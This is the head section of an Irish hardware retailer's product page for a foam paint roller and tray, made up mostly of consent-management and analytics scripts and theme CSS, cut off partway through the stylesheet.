

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lenehans.ie/foam-roller-tray-9.html
body_size: 88433
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Buy Foam Roller and tray 9&quot; Online in Ireland at Lenehans.ie"/>
<meta name="description" content="Buy Foam Roller and Tray 9&quot; Online in Ireland at Lenehans.ie and get next day delivery on all our DIY and Paint products"/>
<meta name="keywords" content="Foam Roller/tray 9&quot;,MPN:507064,Diydirect,Paints"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Buy Foam Roller and tray 9&quot; Online in Ireland at Lenehans.ie</title>
<script type="text&#x2F;javascript">    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments) }

    window.amConsentManager = window.amConsentManager || {
        consentStates: {
            denied: 'denied',
            granted: 'granted'
        },
        storageName: 'amConsentMode',
        gdprCookie: {
            cookieGroupName: 'amcookie_allowed',
            allCookiesAllowed: '0'
        },
        defaultConsentTypesData: {"ad_storage":{"default":"1","group":"2"},"analytics_storage":{"default":"1","group":"3"},"ad_user_data":{"default":"1","group":"2"},"ad_personalization":{"default":"1","group":"2"}},
        currentStoreId: 1,
        init: function () {
            this.initStorage();
            this.setDefaultConsent();
        },
        initStorage: function () {
            const persistedConsentTypes = this.getPersistedConsentTypeState();

            if (Object.keys(persistedConsentTypes).length !== 0 && !this.shouldResetConsentState(persistedConsentTypes)) {
                return;
            }

            let consentState = {};
            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentState[type] = {
                    group: data.group,
                    status: data.default === '1' ? this.consentStates.granted : this.consentStates.denied
                };
            }

            this.resetAllowedCookiesGroups();
            this.persistConsentTypeState(consentState);
        },
        setDefaultConsent: function () {
            gtag('consent', 'default', this.getPersistedConsentTypeStateForGtag());
        },
        updateConsent: function (consent) {
            const storageConsent = this.getPersistedConsentTypeState();
            const consentState = {...storageConsent, ...consent};

            this.persistConsentTypeState(consentState);
            gtag('consent', 'update', this.getPersistedConsentTypeStateForGtag());
        },
        getConsentTypeStateByGroupIds: function (groups) {
            let consentTypeState = {};

            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentTypeState[type] = {
                    group: data.group,
                    status: (groups.includes(data.group) || groups.includes(this.gdprCookie.allCookiesAllowed))
                        ? this.consentStates.granted
                        : this.consentStates.denied
                }
            }

            return consentTypeState;
        },
        persistConsentTypeState: function (consentTypeState) {
            let persistedState = this.getPersistedConsentTypeState(false);
            persistedState[this.currentStoreId] = consentTypeState;
            localStorage.setItem(this.storageName, JSON.stringify(persistedState));
        },
        getPersistedConsentTypeState: function (forCurrentStore = true) {
            let persistedStates = JSON.parse(localStorage.getItem(this.storageName)) ?? {};

            if (forCurrentStore) {
                return persistedStates?.[this.currentStoreId] ?? {};
            }

            return persistedStates;
        },
        getPersistedConsentTypeStateForGtag: function () {
            let consentTypeState = {};
            let persistedState = this.getPersistedConsentTypeState();

            for (const [type, data] of Object.entries(persistedState)) {
                consentTypeState[type] = data.status;
            }

            return consentTypeState;
        },
        shouldResetConsentState: function (persistedConsentTypes) {
            if (Object.keys(persistedConsentTypes).length != Object.keys(this.defaultConsentTypesData).length
                || !document.cookie.includes(this.gdprCookie.cookieGroupName)
            ) {
                return true;
            }

            for (const [type, data] of Object.entries(persistedConsentTypes)) {
                if (data.group !== this.defaultConsentTypesData[type].group) {
                    return true;
                }
            }

            return false;
        },
        resetAllowedCookiesGroups: function () {
            document.cookie = this.gdprCookie.cookieGroupName + '=0;max-age=-1;domain=' + location.hostname;
        }
    };

    window.amConsentManager.init();</script>                <link rel="stylesheet" type="text/css" media="all" href="https://www.lenehans.ie/static/version1769163127/_cache/merged/0fc8f71190d8746a47f4c39214f5df9f.min.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 1025px)" href="https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/css/styles-l.min.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/css/print.min.css" />

<link rel="canonical" href="https://www.lenehans.ie/foam-roller-tray-9.html" />
<link rel="icon" type="image/x-icon" href="https://www.lenehans.ie/media/favicon/stores/1/favicon_2_.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.lenehans.ie/media/favicon/stores/1/favicon_2_.png" />
<!-- START: AI Shop Assistant -->

<!-- END: AI Shop Assistant -->

<!-- Other Stuff -->


<!-- TrustBox script -->

<!-- End TrustBox script -->

<!-- BEGIN MerchantWidget Code -->


<style type="text/css">
  /* Target the wrapper div */
  #google-merchantwidget-iframe-wrapper {
    z-index: 99999 !important;
  }
  /* Target the actual iframe inside it */
  #merchantwidgetiframe {
    z-index: 99999 !important;
  }
</style>
<!-- END MerchantWidget Code -->        <link rel="preload" as="font" crossorigin="anonymous" href="https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/fonts/athlete2/athlete2.woff" />
    

<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];
window.getAmGa4Cookie = function () {
    let cookies = {};
    document.cookie.split(';').forEach(function (el) {
        let [key, value] = el.split('=');
        cookies[key.trim()] = value;
    });

    return cookies['amga4_customer']
        ? decodeURIComponent(cookies['amga4_customer'])
        : '{}';
};

(function () {
        /**
     * @var {[Object]}
     */
    const userProperties = JSON.parse(window.getAmGa4Cookie());

    if (userProperties.customerGroup) {
        window.dataLayer.push({'customerGroup': userProperties.customerGroup});
    }
    if (userProperties.customerId) {
        window.dataLayer.push({'customerId': userProperties.customerId});
    }
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Foam\u0020Roller\u005C\u002Ftray\u00209\u0026quot\u003B\u0022,\u0022item_id\u0022\u003A\u0022TP_507064\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_category\u0022\u003A\u0022Paints\u0020\u0026\u0020Decorating\u0022,\u0022item_category2\u0022\u003A\u0022Decorating\u0020Tools\u0020\u0026\u0020Sundries\u0022,\u0022item_category3\u0022\u003A\u0022Painting\u0020Tools\u0022,\u0022item_category4\u0022\u003A\u0022Paint\u0020Trays\u0022,\u0022price\u0022\u003A16.99\u007D\u005D\u007D\u007D\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>
<!-- Google Tag Manager -->
<script type="text&#x2F;javascript">function callAmGA4GTM () {
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', 'GTM-WT754LV7');
}
</script><!-- End Google Tag Manager -->
<script type="text&#x2F;javascript">(function () {
            callAmGA4GTM();
    })();
</script>

<link rel="stylesheet" href="https://webservices.data-8.co.uk/content/predictiveaddress.css">
<style type="text/css">
#data8-postcodelookup-list {
	height: 10em;
}
#data8-postcodelookup-cancel {
	margin-left: 1em;
}
</style>


					<link href="https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/Olegnax_Core/owl.carousel/assets/owl.carousel.min.css" data-onloadcss rel="stylesheet" type="text/css" media="print">
	<link rel="stylesheet" href="https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" data-onloadcss type="text/css" media="print"><style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2023 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2026-01-24 08:55:58*/ .additional-products:is(.upsell, .related) .owl-carousel .owl-stage-outer{ overflow: visible; contain: none;}.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ max-width: 100%!important;}.page-products .columns{margin-left: -20px; margin-right: -20px;}.filter-current-count{left:0;} .logo__container{padding-left: 15px; padding-right: 15px;}.logo__container{padding-top: 15px; padding-bottom: 15px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 260px;}} .block-reorder .actions-toolbar .action.view:hover, a:hover, .alink:hover{color:rgb(0, 0, 0)}a, .alink, a:visited, .alink:visited, .filter-options-content a, .breadcrumbs a, .reviews-actions a, .post-view .post-meta a.item, .block-reorder .actions-toolbar .action.view, a.bg-hover, .std a, .links-bg-hover a{ color:rgb(4, 132, 88)}.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before{background-color: rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .abs-discount-block > .title:hover:after, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{color:rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{background-color:rgba(0, 0, 0, 0)}.extended-review-summary .ratings-value, .review-control-vote label:before, .rating-summary .rating-result > span:before, .review-list .rating-summary .rating-result > span:before, .products-grid .product-item:hover .price-box .price-container .price, .ox-prev-next__link .label, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(44, 41, 48)}button:hover, .primary > .action.naked:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .logo__container, .number-of-ratings .rating-result span:before, .extended-review-summary .ratings-count .rating-result span:before, .crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .footer.content a:hover, .ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner__text-container .text:after, .athlete-slideshow .slide .controls .slide-control:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .opc-progress-bar-item._active:before, .cart-summary .actions-toolbar > .primary button.naked:after, .action.action-edit-address:after, .filter-current .action.remove:hover:before, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, blockquote:after, blockquote:before, button:focus, button:active, .abs-action-link-button:hover, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .block-event .slider-panel .slider .item .action.event:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .top-bar .switcher:hover, .page-footer .switcher:hover .action.toggle, .page-footer .switcher .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .amshopby-button, .pages strong.page, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .minicart-wrapper .action.showcart, .gift-item-block .title:focus, .gift-item-block .title:active, .js-toolbar-dropdown > div:hover, .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background-color:rgb(44, 41, 48)}@media only screen and (min-width: 1025px){ .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a:before, .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .block-search .action.search{background: rgb(44, 41, 48)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > .ox-mm-a-wrap a{border-color: rgb(44, 41, 48)}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(44, 41, 48)}.slide-out-menu--mobile .icon{ color: rgb(44, 41, 48)}.accent-color svg, svg.accent-color{fill: rgb(44, 41, 48)!important}.hightlighted-text:before{background-color: rgb(202, 239, 54)} .block.newsletter.newsletter-style--big .title, :is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{ letter-spacing: 0px;} .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 0px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h5, .h6, h5, h6{letter-spacing: 0px;} .block.newsletter.newsletter-style--big .title, :is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{font-weight: 500; text-transform: capitalize;}.fancy-text{font-weight: 400!important; letter-spacing: 0px!important; text-transform: capitalize!important;}.product-info-main .product__social-share .social-share__content .ox-social-button span, .product-options-bottom .product__social-share .social-share__content .ox-social-button span, .info-block strong, .order-details-items .table:not(.cart):not(.totals) > thead > tr > th, .order-details-items .table > thead > tr > th, .order-actions-toolbar .action.order, .action.print, .order-links .item.current strong, .checkout-success-wrapper .multicheckout.success .your-order-is, .checkout-success-wrapper .checkout-success .your-order-is, .account-nav .item a, .account-nav .item > strong, .account .data.table .col .action, .account .data.table thead, .paypal-review .block .block-title > .action, .magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action, .account .column.main .block:not(.widget) .block-title > .action, .multicheckout .block-title > .action, [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action, .sales-guest-view .column.main .block:not(.widget) .block-title > .action, .ox-product-page__category-link, .tippy-tooltip, .ox-prev-next__link .content, .product.info.detailed .additional-attributes th, .table-bordered table tr th, .review-fields-wrapper .field label, .page-footer .switcher .action.toggle strong, .product-info-main .action.tocompare span, .product-options-bottom .action.tocompare span, .product-info-main .action.towishlist span, .product-options-bottom .action.towishlist span, .minicart-wrapper .action.showcart, .block-compare .subtotal .label, .block-wishlist .subtotal .label, .block-minicart .subtotal .label, .multicheckout.address.form .table-wrapper .table .items thead, .cart.table-wrapper .items thead, table.table-totals tbody tr.grand.totals th, table.totals tbody tr.grand.totals th, .message.error, .message.warning, .message.notice, .message.info, .message.success, .minicart-items .product .toggle > span, .minicart-items dl.product.options.list dt, .block-compare .subtitle.empty, .block-wishlist .subtitle.empty, .small-subtitle, .block-minicart .subtitle.empty{text-transform: capitalize;}.swatch-attribute-label, .block-compare .items-total, .block-wishlist .items-total, .block-minicart .items-total, .block-compare .items-total, .block-wishlist .items-total, .block-minicart .items-total, .block-compare .subtotal .label, .block-wishlist .subtotal .label, .block-minicart .subtotal .label{ text-transform: capitalize;}@media only screen and (max-width: 639px){ .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before, .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before{ text-transform: capitalize;}} .message.error, .message.warning, .message.notice, .message.info, .message.success{ font-size:1.4rem;}.cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-weight: 500; text-transform: capitalize;}:is(.product-info-main, .product-options-bottom) .product__social-share .social-share__action .label, .block.newsletter .title, .opc-progress-bar-item > span, .column.main .block .title strong, .block .title strong, .block-title strong, .product-info-main .action.tocompare span, .product-options-bottom .action.tocompare span, .product-info-main .action.towishlist span, .product-options-bottom .action.towishlist span, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .filter-options-title strong, .fieldset > .legend, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h4, .h5, .h6, h4, h5, h6{font-weight: 500; text-transform: capitalize;}.checkout-payment-method .payment-option-title span, .checkout-payment-method .payment-method-title{ text-transform: capitalize;}.h4, h4{ font-weight: 500; text-transform: capitalize; letter-spacing: 0px;}.page-header, .page-header .sticky-wrapper{background: rgb(2, 35, 53);}.sticky-wrapper{border-bottom: 1px solid rgba(0, 0, 0, 0.12);}.logo__container{background: rgb(2, 35, 53);}.top-bar, .top-bar:before{background-color: rgb(206, 206, 206);}.top-bar:before{border-bottom: 1px solid rgba(0, 0, 0, 0.12);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(128, 128, 128);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{color: rgb(0, 0, 0);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{background-color: rgb(245, 245, 245);}.top-bar, .top-bar .topline-block, .top-bar .header.links .greet.welcome span, .top-bar .topline-block .greet.welcome span, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){ font-size: 12px;}.minicart-wrapper .action.showcart{background: rgba(255, 255, 255, 0);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(255, 255, 255);}.minicart-wrapper .action.showcart svg{fill: rgb(255, 255, 255); stroke: rgb(255, 255, 255);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(11, 103, 209);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(11, 103, 209); stroke: rgb(11, 103, 209);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {color: rgb(255, 255, 255);}}.header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart :is(span.qty, span.qty .counter-number){color: rgb(255, 255, 255);}.header__content .header__item .button{background: rgba(255, 255, 255, 0); color: rgb(255, 255, 255);}.header__content .header__item .button:hover{background-color: rgba(255, 255, 255, 0); color: rgb(11, 103, 209);}.page-header .block-search .action.search, .page-header .block-search .action-search-slideout{background: rgb(4, 132, 88);}.page-header .block-search .action.search svg, .page-header a.button.action-search-slideout svg{fill: rgb(255, 255, 255); stroke: rgb(255, 255, 255);}.page-header .block-search .action.search:after, .page-header .block-search 